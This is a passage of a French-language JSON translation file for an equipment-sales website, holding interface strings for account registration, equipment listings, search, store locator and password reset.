traitement de vos donn\u00e9es personnelles.\n","register.accept.termsOfSales":"En cr\u00e9ant votre compte client, vous acceptez les <a href=\"%termsOfSales%\" target=_blank>Conditions G\u00e9n\u00e9rales de Vente<\/a>.\n","register.accountCreator.forbiddenCompany":"Vous ne pouvez pas cr\u00e9er de compte sur cette entreprise","register.accountCreator.invalidCode":"Code invalide","register.accountCreator.moderateAccountTag":"Compte \u00e0 mod\u00e9rer","register.address.baseline":"Quelle est votre adresse de facturation ?","register.address.city":"Ville","register.address.country":"Pays","register.address.dontFind":"Je ne trouve pas mon adresse","register.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.address.locality":"R\u00e9gion","register.address.numberAndStreet":"Num\u00e9ro et rue","register.address.placeholder":"Renseignez ici votre adresse de facturation","register.address.title":"Adresse de facturation","register.address.tooltip":"Me localiser","register.address.zipCode":"Code postal","register.adresse":"Adresse","register.checkUp.baseline":"Une derni\u00e8re v\u00e9rification pour la route !","register.checkUp.optIn.newsletter":"La newsletter %siteName%","register.checkUp.optInForm.title":"J'accepte de recevoir :","register.checkUp.title":"V\u00e9rification","register.civility":"Civilit\u00e9","register.civility.baseline":"Quelle est votre civilit\u00e9 ?","register.civility.female":"Madame","register.civility.male":"Monsieur","register.civility.mr":"Mr","register.civility.ms":"Mme","register.civility.title":"Civilit\u00e9","register.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","register.codeValidation.extranetFinishUserCreation":"Pour finaliser la cr\u00e9ation de votre compte, veuillez renseigner le code suivant sur le site:","register.codeValidation.hello":"Bonjour %firstName%,","register.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","register.codeValidation.title":"%siteName% - Validez votre inscription","register.confirmation.baseline":"Plus qu'\u00e0 valider !","register.confirmation.example":"ex: ABG8","register.confirmation.placeholder":"Rentrez ici votre code","register.confirmation.sendMailAgain.link":"recevez un nouvel email","register.confirmation.sendMailAgain.success":"Une nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.sendMailAgain.text":"Vous n'avez pas re\u00e7u l'email ? Attendez encore quelques secondes, v\u00e9rifiez vos spams, ou","register.confirmation.text":"Nous venons d'envoyer un mail \u00e0 votre adresse <span class=\"mail js-mail-address\">%mail%<\/span>. <br> Suivez le lien qu'il contient ou saisissez ici le code envoy\u00e9 pour valider votre compte.\n","register.confirmation.title":"Validez votre compte","register.confirmation.updateMailAddress.link":"Modifier mon adresse mail","register.confirmation.updateMailAddress.modale.button":"Valider","register.confirmation.updateMailAddress.modale.text":"Pour changer votre adresse mail et recevoir un nouveau code de validation, renseignez le champs suivant et appuyez sur 'Valider'.","register.confirmation.updateMailAddress.modale.title":"Changer mon adresse mail","register.confirmation.updateMailAddress.success":"Votre adresse a bien \u00e9t\u00e9 mise \u00e0 jour et un nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.updateMailAddress.text":"Vous avez mal renseign\u00e9 votre email ?","register.confirmation.validateAccount":"Valider mon compte","register.confirmation.welcome.bookingLink":"ce lien","register.confirmation.welcome.catch":"Bienvenue","register.confirmation.welcome.homeLink":"l'accueil","register.confirmation.welcome.text1":"Votre inscription est termin\u00e9e et vous \u00eates d\u00e9j\u00e0 connect\u00e9 !","register.confirmation.welcome.text2":"Vous pouvez poursuivre votre navigation sur notre site en passant par le menu ou en retournant \u00e0","register.confirmation.welcome.textBookingRedirect":"Vous pouvez finaliser votre demande de r\u00e9servation en suivant ","register.contactWizard.title":"Le Titre est appel\u00e9 mais la traduction n'est pas personnalis\u00e9e","register.createAccount":"Cr\u00e9er un compte","register.firstName":"Pr\u00e9nom","register.firstName.baseline":"Quel est votre pr\u00e9nom ?","register.firstName.example":"par exemple : Jean","register.firstName.placeholder":"Renseignez ici votre pr\u00e9nom","register.firstName.title":"Pr\u00e9nom","register.form.field.addressName":"Entreprise \/ Nom*","register.form.field.billingAddress":"Adresse*","register.form.field.sameDeliveryAddress":"Utiliser cette adresse de livraison","register.form.field_title.ape_code":"Code APE*","register.form.field_title.contact_firstName":"Pr\u00e9nom du contact*","register.form.field_title.contact_lastName":"Nom du contact*","register.form.field_title.contact_rule":"Fonction dans l'entreprise*","register.form.field_title.legal_form":"Forme juridique*","register.form.field_title.siret":"SIRET*","register.lastName":"Nom de famille","register.lastName.baseline":"Quel est votre nom de famille ?","register.lastName.example":"par exemple : Dupond","register.lastName.placeholder":"Renseignez ici votre nom","register.lastName.title":"Nom de famille","register.mail":"Adresse mail","register.mail.alreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! Renseignez votre mot de passe pour vous connecter.","register.mail.baseline":"Quel est votre email ?","register.mail.connection":"Se connecter","register.mail.example":"par exemple : mail@example.com","register.mail.passwordError":"Erreur lors de la saisie du mot de passe.","register.mail.placeholder":"Renseignez ici votre email","register.mail.title":"Mail","register.message.baseline":"Pr\u00e9ciser votre demande","register.message.placeholder":"Votre demande...","register.message.title":"Message","register.meta.desc":"%siteName% - Cr\u00e9ation de compte","register.meta.title":"%siteName% - Cr\u00e9ation de compte","register.nav.alternative":"Ou appuyez sur <span class=\"enterKey\">Entr\u00e9e<\/span>","register.nav.createAccount":"Cr\u00e9er mon compte","register.nav.next":"Continuer","register.nav.prev":"Pr\u00e9c\u00e9dent","register.nav.sendMessage":"Envoyer ma demande","register.password.baseline":"Choisissez un mot de passe","register.password.length":"Au moins 8 caract\u00e8res","register.password.lower":"Au moins une minuscule","register.password.number":"Au moins un chiffre","register.password.title":"Mot de passe","register.password.tooltip":"Afficher ou masquer votre mot de passe","register.password.upper":"Au moins une majuscule","register.pendingValidation.baseline":"Votre compte sera activ\u00e9 prochainement !","register.pendingValidation.text":"Nos \u00e9quipes proc\u00e8dent aux derni\u00e8res v\u00e9rifications. Une fois ces derni\u00e8res effectu\u00e9es, un lien de connexion vous sera envoy\u00e9 par mail \u00e0 l'adresse <span class=\"mail js-mail-address\">%mail%<\/span>","register.pendingValidation.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","register.phone":"T\u00e9l\u00e9phone","register.phone.baseline":"Quel est votre num\u00e9ro de t\u00e9l\u00e9phone mobile ?","register.phone.title":"T\u00e9l\u00e9phone","register.proAdresse":"Adresse","register.proPhone":"T\u00e9l\u00e9phone","register.proPhone.baseline":"Quel est le num\u00e9ro de t\u00e9l\u00e9phone de votre entreprise ?","register.proPhone.title":"T\u00e9l\u00e9phone","register.siret":"SIRET","register.siret.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.siret.address.title":"Adresse de l'entreprise","register.siret.baseline":"Quel est le SIRET ou le nom de votre entreprise ?","register.siret.companyName":"Nom de l'entreprise","register.siret.companyNumber":"Num\u00e9ro SIRET","register.siret.companyStartingActivityDate":"Date de d\u00e9but d'activit\u00e9","register.siret.isHeadQuarter":"Si\u00e8ge social","register.siret.legalForm":"Forme l\u00e9gale","register.siret.legalFormPlaceholder":"Choisissez la forme l\u00e9gale","register.siret.search.companyNumberTile":"SIRET","register.siret.search.headQuarter":"(siege)","register.siret.search.noResult":"Pas de r\u00e9sultats","register.siret.search.placeholder":"Rechercher dans la base","register.siret.siretInDatabase":"Entreprise Francaise dans la base SIREN","register.siret.title":"Siret","register.siret.vatId":"Num\u00e9ro de TVA intra","register.siret.yourCompany":"Votre entreprise","register.siretHeadQuarter":"(siege)","register.status":"Statut","register.status.baseline":"\u00cates-vous un professionnel ou un particulier ?","register.status.individual":"Particulier","register.status.professional":"Professionnel","register.status.title":"Statut","register.title":"Cr\u00e9er un compte","repository.breadcrumb.all":"Toutes les gammes","repository.breadcrumb.context_all":"Toutes les gammes","repository.breadcrumb.context_new":"Neuf","repository.breadcrumb.context_used":"Occasion","repository.breadcrumb.filter_make":"Marque %make%","repository.breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","repository.breadcrumb.home":"Accueil","repository.condition.averageCondition":"\u00c9tat correct","repository.condition.goodCondition":"Bon \u00e9tat","repository.condition.nc":"Non renseign\u00e9","repository.condition.new":"Neuf","repository.condition.repairsNeeded":"Travaux \u00e0 pr\u00e9voir","repository.condition.veryGoodCondition":"Tr\u00e9s bon \u00e9tat","repository.equipementView.actions.contact":"Demande de contact","repository.equipementView.actions.contact.title":"Demandez \u00e0 \u00eatre contact\u00e9 par Loutz","repository.equipementView.actions.documents":"Documentation techniques","repository.equipementView.actions.documents.title":"Consultez la documentation technique","repository.equipementView.actions.mail":"Partagez cette annonce par mail","repository.equipementView.actions.print.title":"Recevoir cette annonce","repository.equipementView.actions.share":"Partager l'annonce","repository.equipementView.addToCart":"Ajouter au panier","repository.equipementView.alerte.title":"Je cr\u00e9e une alerte sur cette recherche","repository.equipementView.characteristics":"Caract\u00e9ristiques","repository.equipementView.contact.div":"Contact","repository.equipementView.contact.phone":"T\u00e9lephone","repository.equipementView.contact.showPhone":"Afficher un num\u00e9ro","repository.equipementView.contact.title":"Je souhaite \u00eatre contact\u00e9","repository.equipementView.contact.titleWithContact":"Je souhaite \u00eatre contact\u00e9 par ","repository.equipementView.contactUs":"Contactez-nous","repository.equipementView.goBackToList":"Retour \u00e0 la liste","repository.equipementView.mail.title":"Mail. ","repository.equipementView.material.maker":"Fabriqu\u00e9 par :","repository.equipementView.nextItem":"Mat\u00e9riel suivant","repository.equipementView.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","repository.equipementView.phone.title":"T\u00e9l. ","repository.equipementView.previousItem":"Mat\u00e9riel pr\u00e9c\u00e9dent","repository.equipementView.print.title":"Je souhaite t\u00e9l\u00e9charger cette annonce","repository.equipementView.printPdf":"Imprimer au format PDF","repository.equipementView.recall":"\u00catre rappel\u00e9","repository.equipementView.reference":"R\u00e9f.","repository.equipementView.removeFromCart":"Retirer du panier","repository.equipementView.route":"Itin\u00e9raire","repository.equipementView.route.seeRoute":"Voir l'itin\u00e9raire","repository.equipementView.sendEmail":"Demande d'informations","repository.equipementView.share":"Partager","repository.equipementView.share.title":"Je souhaite partager cette annonce","repository.equipementView.socialMedia.facebook":"Rejoignez-nous sur Facebook","repository.equipementView.socialMedia.mail":"Partagez cette annonce par mail","repository.equipementView.socialMedia.pinterest":"\u00c9pinglez notre board Pinterest","repository.equipementView.socialMedia.title":"Partager l'annonce","repository.equipementView.socialMedia.twitter":"Suivez-nous sur Twitter","repository.equipment.contact.cellPhone":"Portable :","repository.equipment.contact.fax":"Fax :","repository.equipment.contact.phone":"T\u00e9l. :","repository.equipment.contact.title":"Contact","repository.equipment.context_customer":"Client","repository.equipment.context_inOrder":"En commande","repository.equipment.context_new":"D\u00e9stockage","repository.equipment.context_renting":"Location","repository.equipment.context_rentingUsed":"Location | occasion","repository.equipment.context_template":"Mat\u00e9riel neuf","repository.equipment.context_toTradeIn":"Occasion","repository.equipment.context_used":"Occasion","repository.equipment.context_valuation":"Occasion","repository.equipment.details.title":"D\u00e9tails du mat\u00e9riel","repository.equipment.detaimItem.title":"Autres informations","repository.equipment.storage.title":"Stockage","repository.equipment.tag_discounted":"Promotion","repository.equipment.tag_new":"Nouveau","repository.equipment.tag_renting":"En location","repository.equipment.tag_reserved":"R\u00e9serv\u00e9","repository.equipment.tag_serviceWarranty":"Garantie","repository.equipment.tag_serviceWarrantyPainted":"Paiement sans frais","repository.equipment.tag_sold":"Vendu","repository.equipment.tag_usertag_lt103":"En stock","repository.equipment.tag_usertag_txb2m":"Disponible sur commande","repository.equipmentListing.age":"Ann\u00e9e :","repository.equipmentListing.count.result":"r\u00e9sultat","repository.equipmentListing.count.results":"r\u00e9sultats","repository.equipmentListing.filter_reference":"En savoi +","repository.equipmentListing.hourmeter":"Heures :","repository.equipmentListing.reference":"R\u00e9f\u00e9rence :","repository.equipmentListing.showMorePicture":"+ 1 photo","repository.equipmentListing.showMorePictures":"+ %nb% photos","repository.equipmentListing.sortBy":"Trier par : ","repository.equipmentListing.sortBy.date":"Date","repository.equipmentListing.state":"\u00c9tat :","repository.equipmentListing.tag_discounted":"Promotion","repository.equipmentListing.tag_new":"Nouveau","repository.equipmentListing.tag_sold":"Vendu","repository.equipmentNomenclature.attachments.label":"Document","repository.equipmentNomenclature.attachments.title":"Documents","repository.equipmentNomenclature.cart.add":"Ajouter le kit complet au panier","repository.equipmentNomenclature.cart.remove":"Retirer le kit complet du panier","repository.equipmentNomenclature.fixedPrice.currency":"\u20ac","repository.equipmentNomenclature.fixedPrice.vat":"HT","repository.equipmentNomenclature.linkedModels.title":"Mat\u00e9riel(s) compatible(s)","repository.equipmentNomenclature.marks.id":"#","repository.equipmentNomenclature.marks.name":"D\u00e9signation","repository.equipmentNomenclature.marks.quantity":"Quantit\u00e9","repository.equipmentNomenclature.stockState.available":"En stock","repository.equipmentNomenclature.stockState.unavailable":"Nous contacter pour le d\u00e9lai","repository.equipmentNomenclature.title":"Catalogue de pi\u00e8ces d\u00e9tach\u00e9es","repository.equipmentNomenclature.videos.title":"Vid\u00e9os","repository.equipmentSearch.placeholder":"Rechercher un mat\u00e9riel par gamme, r\u00e9f\u00e9rence...","repository.equipmentSearch.search_by_reference_bt":"Rechercher","repository.equipmentSearch.title":"Occasions","repository.equipmentSearchInput.title":"Rechercher","repository.order_by.date":"Ann\u00e9e","repository.order_by.price":"Prix","repository.selectionEngine.addFilter.brand":"Ajouter une marque","repository.selectionEngine.addFilter.generic":"Ajouter un filtre","repository.selectionEngine.addFilter.model":"Ajouter un model","repository.selectionEngine.add_favorite_search":"Ajouter cette recherche aux favoris","repository.selectionEngine.alert":"Cr\u00e9er mon alerte","repository.selectionEngine.all":"Tous","repository.selectionEngine.already_favorite_search":"Cette recherche est d\u00e9j\u00e0 dans vos favoris","repository.selectionEngine.between":" \u00e0 ","repository.selectionEngine.cannot_be_empty":"Choisissez une gamme et une cat\u00e9gorie pour cr\u00e9er votre alerte","repository.selectionEngine.createNotify_failed":"Echec de la cr\u00e9ation de l'alerte","repository.selectionEngine.createNotify_success":"Cr\u00e9ation de l'alerte avec succ\u00e8s","repository.selectionEngine.creation_date":"Date de cr\u00e9ation","repository.selectionEngine.currency_euro":"\u20ac","repository.selectionEngine.current_search":"Consultation en cours","repository.selectionEngine.custom":"Personnalis\u00e9","repository.selectionEngine.desc":"Filtre les \u00e9quipements","repository.selectionEngine.equipment_type":"Gamme","repository.selectionEngine.error_search":"Une erreur est survenue lors de la recherche","repository.selectionEngine.filter":"Filtrer","repository.selectionEngine.fleet":"Parc","repository.selectionEngine.from":"\u00c0 partir de","repository.selectionEngine.incompatible_browser":"Vous utilisez une version ancienne d'Internet Explorer. Veuillez mettre \u00e0 jour votre navigateur afin de pouvoir utiliser le moteur de filtrage","repository.selectionEngine.indifferent":"Indiff\u00e9rent","repository.selectionEngine.interval_title":"Interval","repository.selectionEngine.invalid":"invalide","repository.selectionEngine.invalidInput":"Saisie invalide","repository.selectionEngine.invalidPrice":"Prix invalide","repository.selectionEngine.invalidWithSpace":" invalide","repository.selectionEngine.invalid_year":"Ann\u00e9e invalide","repository.selectionEngine.lastPurchaseContact":"Commercial","repository.selectionEngine.last_view_search":"Consult\u00e9 pour la derni\u00e8re fois","repository.selectionEngine.latest_search":"Mes derni\u00e8res recherches","repository.selectionEngine.less":"Moins de ","repository.selectionEngine.less_criteria":"Moins de crit\u00e8res","repository.selectionEngine.list_search":"Recherche par liste","repository.selectionEngine.list_title":"List","repository.selectionEngine.make":"Marque","repository.selectionEngine.make_ordered":"Marque (croissant)","repository.selectionEngine.make_reversed":"Marque (d\u00e9croissant)","repository.selectionEngine.max":"max.","repository.selectionEngine.max_price":"Prix max.","repository.selectionEngine.message":"Message","repository.selectionEngine.min":"min.","repository.selectionEngine.min_price":"Prix min.","repository.selectionEngine.model":"Mod\u00e8le","repository.selectionEngine.moreThan":"Plus de ","repository.selectionEngine.more_specific_search":"Recherche plus pr\u00e9cise","repository.selectionEngine.must_be_logged":"Vous devez vous connecter avant de pouvoir recevoir les alertes","repository.selectionEngine.my_criteria":"Mes crit\u00e8res","repository.selectionEngine.my_favorite_searches":"Mes recherches favorites","repository.selectionEngine.no_favorite_search":"Aucune recherche favorite","repository.selectionEngine.no_recent_search":"Aucune recherche r\u00e9cente","repository.selectionEngine.no_results_text":"Aucun r\u00e9sultat pour cette recherche","repository.selectionEngine.not_specified":"Non renseign\u00e9","repository.selectionEngine.not_supported_functionality":"Cette fonctionnalit\u00e9 n'est pas support\u00e9e par votre navigateur","repository.selectionEngine.orMore":" ou plus","repository.selectionEngine.price":"Prix","repository.selectionEngine.price_on_request":"Prix sur demande","repository.selectionEngine.refresh_search":"Actualiser ma recherche","repository.selectionEngine.refresh_title":"Actualiser","repository.selectionEngine.search":"Cat\u00e9gorie","repository.selectionEngine.send_search":"Recevoir les annonces pour cette recherche","repository.selectionEngine.share_search":"Partager cette recherche","repository.selectionEngine.simpleFrom":"de","repository.selectionEngine.simpleFromCapitalize":"De ","repository.selectionEngine.simpleTo":"\u00e0","repository.selectionEngine.title":"Filtre","repository.selectionEngine.until":"Jusqu'\u00e0","repository.selectionEngine.view":"Afficher les","repositoryTree.agriculture.pageTitle":"Notre offre de mat\u00e9riel agricole","repositoryTree.breadcrumb":"Nos occasions","repositoryTree.greenArea.pageTitle":"Notre offre de mat\u00e9riel de motoculture","reset_password.form.passwordLabel":"Mot de passe","reset_password.form.passwordRepeatLabel":"Confirmez votre mot de passe","reset_password.form.paswordInstructions":"8 caract\u00e8res, 1 majuscule, 1 caract\u00e8re sp\u00e9cial, 1 chiffre","reset_password.form.submitLabel":"Enregistrer","reset_password.info.failure":"ERREUR - Une erreur est survenue, nous n'avons pas pu proc\u00e9der au changement de mot de passe.","reset_password.info.invalidToken":"ERREUR - Ce token n'est pas valide.","reset_password.info.success":"Votre mot de passe a bien \u00e9t\u00e9 chang\u00e9 ! Vous pouvez reprendre votre navigation.","reset_password.meta.desc":"Modification du mot de passe","reset_password.meta.title":"Modification du mot de passe","reset_password.noMatch":"Veuillez respecter le format requis.","reset_password.notEqual":"Les mots de passe ne correspondent pas.","reset_password.valid":"Le mot de passe est valide","sale.view.order":"Passer ma commande","sale.view.summary.totalVat":"TVA","search.full.text.nomenclature.title":"Recherche en cours...","search.make.all":"Toutes les marques","search.make.undefined":"Non renseign\u00e9e","search.object.all":"Toutes les cat\u00e9gories","search.object.article":"Articles","search.object.company":"Entreprises","search.object.equipment":"Equipements","search.object.nomenclature":"Nomenclatures","search.serp.articleBestMakeSection.title":"voir tous les articles de la marque","search.serp.articleFamiliesSection.title":"voir tous les articles de ces familles","search.serp.articleSection.title":"Articles","search.serp.articleSubfamiliesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.companySection.title":"Entreprises","search.serp.equipment.context.broken":"accident\u00e9","search.serp.equipment.context.company":"soci\u00e9t\u00e9","search.serp.equipment.context.customer":"client","search.serp.equipment.context.demo":"d\u00e9mo","search.serp.equipment.context.inOrder":"en commande","search.serp.equipment.context.inPreparation":"en pr\u00e9paration","search.serp.equipment.context.longTermRental":"location longue dur\u00e9e","search.serp.equipment.context.longTermRentalCustomers":"location longue dur\u00e9e clients","search.serp.equipment.context.longTermRentalMyCompany":"location longue dur\u00e9e ma soci\u00e9t\u00e9","search.serp.equipment.context.new":"neuf","search.serp.equipment.context.prospect":"prospect","search.serp.equipment.context.renting":"location","search.serp.equipment.context.rentingUsed":"location - occasion","search.serp.equipment.context.shortTermRental":"location courte dur\u00e9e","search.serp.equipment.context.template":"mod\u00e8le","search.serp.equipment.context.toTradeIn":"\u00e0 reprendre","search.serp.equipment.context.used":"occasion","search.serp.equipment.context.valuation":"expertise","search.serp.equipment.context.wreck":"\u00e9pave","search.serp.equipmentSection.title":"\u00c9quipements","search.serp.meta.desc":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.meta.title":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.noResult":"D\u00e9sol\u00e9, nous n'avons aucun r\u00e9sultat pour votre recherche !","search.serp.noSearch":"Oups !<br\/> Vous avez du oublier de nous dire ce que vous cherchez !<br\/> Donnez nous un indice dans le champs de recherche !\n","search.serp.nomenclatureSection.title":"Nomenclatures","search.serp.placeholder":"Tapez ici votre recherche","search.serp.priceUponRequest":"Prix sur demande","search.serp.prices.ati":"ttc","search.serp.prices.currency":"\u20ac","search.serp.prices.empty":"Prix sur demande","search.serp.prices.exVat":"ht","search.serp.prices.isoCurrency":"EUR","search.serp.reference.prefix":"#","search.serp.requirementCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.requirementSection.title":"Besoins","search.serp.seeAll":"voir tous les r\u00e9sultats pour \"%search%\"","search.serp.title":"R\u00e9sultats de votre recherche pour","searchBar.ajax.article.availableStock":"En stock","searchBar.ajax.article.internalReference":"#","searchBar.ajax.article.notAvailable":"Aucun Stock","searchBar.ajax.article.prices.currency":"\u20ac","searchBar.ajax.article.prices.suffix":"HT","searchBar.ajax.article.promo.badgeTitle":"Promo","searchBar.ajax.article.reference":"#","searchBar.ajax.article.show":"Voir l'article","searchBar.ajax.article.showPromo":"Voir la promo","searchBar.ajax.article.status":"Produit","searchBar.ajax.article.statusPromo":"Promo","searchBar.ajax.articleCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","searchBar.ajax.articleFamiliesSection.title":"voir tous les articles de ces familles","searchBar.ajax.articleSubFamiliesSection.title":"voir tous les articles de ces sous-familles","searchBar.ajax.company.reference":"#","searchBar.ajax.company.show":"Voir le magasin","searchBar.ajax.company.status":"Magasin","searchBar.ajax.equipment.reference":"#","searchBar.ajax.equipment.serialNumber":"N\u00b0 s\u00e9rie:","searchBar.ajax.equipment.show":"Voir le mat\u00e9riel","searchBar.ajax.equipment.status":"Occasion","searchBar.ajax.mayInterestYou.mayInterest":"D'autres mat\u00e9riels peuvent vous int\u00e9resser:","searchBar.ajax.mayInterestYou.seeEquipments":"Voir les mat\u00e9riels","searchBar.ajax.mayInterestYou.seeList":"Voir la liste","searchBar.ajax.mayInterestYou.seeLocations":"Voir les locations","searchBar.ajax.no_result":"Aucun r\u00e9sultat ne correspond \u00e0 votre recherche: %term%","searchBar.ajax.no_result_contact":"Contactez-nous","searchBar.ajax.no_result_contact_btn":"Contactez-nous","searchBar.ajax.no_result_contact_text":"Vous ne trouvez pas le mat\u00e9riel que vous recherchez ?","searchBar.ajax.nomenclature.noPhotoPicto":"<i class=\"fas fa-book\"><\/i>","searchBar.ajax.nomenclature.noPictureTitle":"Nomenclature","searchBar.ajax.nomenclature.reference":"#","searchBar.ajax.nomenclature.show":"Voir la nomenclature","searchBar.ajax.nomenclature.status":"Nomenclature","searchBar.ajax.nomenclature.title":"Nomenclature","searchBar.ajax.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","searchBar.ajax.pointOfSale.show":"Voir le point de vente","searchBar.ajax.prices.currency":"\u20ac","searchBar.ajax.prices.empty":"-","searchBar.ajax.prices.suffix":"HT public","searchBar.ajax.promo.show":"Voir la promo","searchBar.ajax.searching":"Recherche en cours...","searchBar.ajax.serp.seeAll":"Voir tous les r\u00e9sultats","searchBar.ajax.stock.empty":"Aucun Stock","searchBar.ajax.stock.notEmpty":"Disponible","searchBar.ajax.stock.title":"Stock","searchBar.ajax.suggest.category":"Voir tous nos produits dans la cat\u00e9gorie %category%","searchBar.ajax.suggest.make":"Voir tous les produits de la marque %make%","searchBar.ajax.suggest.range":"Voir toute la gamme %range%","searchBar.ajax.suggest.range_make":"Voir toute la gamme %range% de la marque %make%","searchBar.ajax.suggest.range_make_model":"Voir toute la gamme %range% %make% %model%","searchBar.inputLabel":"Indiquer la marque, la gamme ou le mod\u00e8le","searchBar.modal.title":"Que recherchez-vous ?","searchBar.more_specify":"Affinez votre recherche","searchBar.new_equipment":"Neuf","searchBar.no_result":"Pas de r\u00e9sultat","searchBar.not_enough_chars":"Pas assez de caract\u00e8res.","searchBar.offers_count":"mat\u00e9riels","searchBar.placeholder":"Rechercher parmi plus de 250 000 r\u00e9f\u00e9rences...","searchBar.reference_placeholder":"Recherchez par r\u00e9f\u00e9rence","searchBar.resultsPlaceholder":"Votre recherche s'affiche ici","searchBar.search-subtitle-full":"Recherche avanc\u00e9e","searchBar.search-subtitle-small":"Affiner votre recherche","searchBar.searchBarTriggerText":"<i class=\"fa-light fa-magnifying-glass\"><\/i>","searchBar.searchClose":"<i class=\"fa-regular fa-xmark\"><\/i>","searchBar.searchTrigger":"<i class=\"fas fa-search\"><\/i>","searchBar.search_by_reference_bt":"OK","searchBar.searching":"Recherche en cours...","searchBar.see_offers_bt":"Voir les offres","searchBar.select_category_placeholder":"S\u00e9lectionnez une cat\u00e9gorie","searchBar.select_company_all":"Toutes les entreprises","searchBar.select_company_placeholder":"S\u00e9lectionnez une entreprise","searchBar.select_make_all":"Toutes les marques","searchBar.select_make_placeholder":"S\u00e9lectionnez une marque","searchBar.title":"Effectuer une recherche","searchBar.titleSearchGlobal":"Recherche par marque","searchBar.title_new":"Nouvelle recherche","searchBar.title_tree":"Filtrez les annonces :","searchBar.triggerButton.title":"Lancer la recherche","searchBar.used_equipment":"Occasion","searchBar.your_search_results":"Nombre de r\u00e9sultats :","searchBar.your_ssearch_results_small":"Nombre de r\u00e9sultats :","searchCount.offers_count":"Offres","slider.articles.noOffer":"Aucune offre connexe pour le moment","sliderMenu.individuals":"Particuliers","sliderMenu.landscaperGardeners":"Paysagistes & Jardiniers","sliderMenu.repairersResellers":"R\u00e9parateurs & Revendeurs","sliderMenu.suppliers":"Fournisseurs","smallMenu.aboutPlaceDesPros":"\u00c0 propos de Place des pros & Fils","smallMenu.brands":"Marques","smallMenu.contact":"Contact","smallMenu.guarantees":"Garanties","smallMenu.help":"Aide","smallMenu.shipping":"Livraison","smallMenu.supplier":"Fournisseur","store.locator.availability.closed":"Ferm\u00e9","store.locator.availability.opened":"Ouvert","store.locator.brandSort.reset":"Supprimer filtre","store.locator.brandSort.sort":"Trier","store.locator.brandSort.title":"Choisir une marque","store.locator.filterButton.reset":"R\u00e9initialiser les filtres","store.locator.filterButton.title":"Filtrer","store.locator.findMe":"Me localiser","store.locator.infoWindow.direction":"Itin\u00e9raire","store.locator.infoWindow.mail":"Email","store.locator.infoWindow.mailLink":"Contacter ce point de vente","store.locator.infoWindow.moreInfo":"Plus d'informations","store.locator.infoWindow.phone":"T\u00e9l\u00e9phone","store.locator.infoWindow.pickStore":"Choisir ce point de vente","store.locator.infoWindow.route":"Itin\u00e9raire","store.locator.infoWindow.routePlaceholder":"Votre ville, code postal, ...","store.locator.infoWindow.webSite":"Site internet","store.locator.infoWindow.website":"Site internet","store.locator.infoWindow.websitelink":"Site du concessionnaire","store.locator.jobOption.placeHolder":"M\u00e9tiers","store.locator.jobOption.simpleTitle":"M\u00e9tiers","store.locator.jobOption.title":"M\u00e9tiers :","store.locator.klm":"km","store.locator.meta.desc":"meta description pour le module store locator","store.locator.meta.title":"meta titre pour le module store locator","store.locator.mySearch.desc":"R\u00e9sultat de votre recherche","store.locator.nextButton.helper":"Vous devez s\u00e9lectionner un atelier avant de continuer","store.locator.noStock":"Pas de stock","store.locator.openingHours.days.friday":"Vendredi","store.locator.openingHours.days.monday":"Lundi","store.locator.openingHours.days.saturday":"Samedi","store.locator.openingHours.days.sunday":"Dimanche","store.locator.openingHours.days.thursday":"Jeudi","store.locator.openingHours.days.tuesday":"Mardi","store.locator.openingHours.days.wednesday":"Mercredi","store.locator.openingHours.title":"Horaires d'ouverture","store.locator.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","store.locator.pickerButton.selectedStore":"Point de vente s\u00e9lectionn\u00e9","store.locator.pickerButton.shopTitle":"Choisir ce magasin","store.locator.resetReseach":"Annuler ma recherche","store.locator.searchInput.placeholder":"Code postal ou ville","store.locator.searchInput.title":"S\u00e9lectionnez une option valide !","store.locator.searchResult.desc":"points de vente trouv\u00e9s","store.locator.seeMore":"Plus d\u2019informations","store.locator.seeOnMap":"Voir sur la carte","store.locator.serviceNotDelivered":"ne propose pas ce service. Trouvez ci-dessous tous les adh\u00e9rents du r\u00e9seau %siteName% proposant ce service.","store.locator.serviceOption.placeHolder":"Services","store.locator.serviceOption.simpleTitle":"Services","store.locator.serviceOption.title":"Services :","store.locator.stock":"en stock","store.locator.storeNamePrefix":"Agence ","store.locator.stores":"magasins","store.locator.title":"Adh\u00e9rents","store.map.infoWindow.direction":"Itin\u00e9raire","store.map.infoWindow.storePage":"Page du concessionnaire","store.map.infoWindow.websitelink":"Site du concessionnaire","store.map.title":"Adh\u00e9rents","store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente","storeHome.Link.actualLink":"Itin\u00e9raire","storeHome.Link.title":"Choisissez le revendeur <br> le plus proche de chez vous","storeHome.title":"Nos partenaires","storeListing.page.title":"Les points de vente Place des pros","storeView.breadcrumb.storeListing":"Nos points de vente","storeView.contact.title":"Contactez","storeView.customPhone":"customPhone translation","storeView.information.itinerary":"Itin\u00e9raire","storeView.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","twitter.link":"","twitter.title":"Retrouvez-nous sur Twitter","val.decimal_separator":",","val.false":"Non","val.key_value_separator":" : ","val.thousand_separator":" ","val.true":"Oui","wellknown.link.label":"Voir sur 